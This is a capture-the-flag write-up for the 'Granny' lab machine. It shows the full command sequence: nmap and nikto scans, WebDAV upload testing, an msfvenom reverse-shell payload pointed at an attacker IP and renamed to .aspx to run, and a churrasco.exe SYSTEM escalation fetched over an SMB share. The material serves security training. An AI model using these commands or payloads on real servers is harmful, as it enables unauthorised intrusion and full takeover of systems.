Granny Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.15 | Granny | Windows |
Path to Exploitation
To compromise this machine, we initially leverage a mis-configured web server that allows uploading malicious files. We upload a reverse shell payload to get our initial foothold. To elevate our privileges, we’ll take advantage of our user’s privileges on the machine, specifically, seImpersonatePrivilege.
Granny Enumeration
Full Port Scan
1
nmap 10.10.10.15 -p- -oA Granny/nmap/full-port --open -Pn -vv
Which Resulted In:
| PORT | SERVICE |
|---|---|
| 80 | http |
Service Scan
1
nmap 10.10.10.15 -p 80 -sC -sV -oA Granny/nmap/service-scan -Pn
Which Resulting In:
| PORT | SERVICE | VERSION |
|---|---|---|
| 80 | http | IIS httpd 6.0 |

Website
Nikto Scan
1
$ nikto -h http://10.10.10.15
Results:
---[SNIP]---
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH + OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Allow' Header): 'MOVE' may allow clients to change file locations on the web server.
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method ('Public' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Public' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Public' Header): 'MOVE' may allow clients to change file locations on the web server.
+ WebDAV enabled (UNLOCK PROPFIND PROPPATCH COPY MKCOL SEARCH LOCK listed as allowed)
---[SNIP]---
We see the PUT method is allowed and that WebDAV is enabled. We can use davtest to check if we can upload files to the site.
DavTest
1
$ davtest -u http://10.10.10.15
Results:
/usr/bin/davtest Summary:
Created: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.php
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.cfm
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.html
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.jhtml
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.pl
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.jsp
PUT File: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.txt
Executes: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.html
Executes: http://10.10.10.15/DavTestDir_PomonoNIS7dOMwx/davtest_PomonoNIS7dOMwx.txt
We see that we can upload/execute html and txt files.
Shell on Host
We can use this information to create our shell payload:
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f aspx -o evil.html
We can then use Cadaver to upload the payload
1
$ cadaver http://10.10.10.15
But before executing, we need to trick the server into executing our .aspx payload. We need to move our .html file to a .aspx file on the server.


After browsing to our payload file, we see we have caught a reverse shell as the network service account
Privilege Escalation
Once on the machine we enumerate our user’s privileges
1
C:\> whoami /priv

We see the seImpersonatePrivilege is enabled. We need to check the operating system version to determine which exploit we can use.
1
C:\> systeminfo

We see the OS version is Microsoft Server 2003, we can use the Churrsaco exploit located here
Getting SYSTEM
Setup and SMB Server on our Kali machine
1
$ sudo impacket-smbserver share .
Upload the file using the SMB server
1
C:\> copy \\10.10.14.10\share\churrasco.exe
Test the exploit:
1
C:\> churrasco.exe -d "whoami"


We see our command executed as SYSTEM
We can now use the exploit to launch a reverse shell payload
Create the payload:
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f exe -o evil.exe
Upload the file to the machine:
1
C:\> copy \\10.10.14.10\share\exil.exe
Execute the payload:
1
C:\> churrasco.exe -d "C:\temp\evil.exe"

Checking our listener we see we have a shell running as SYSTEM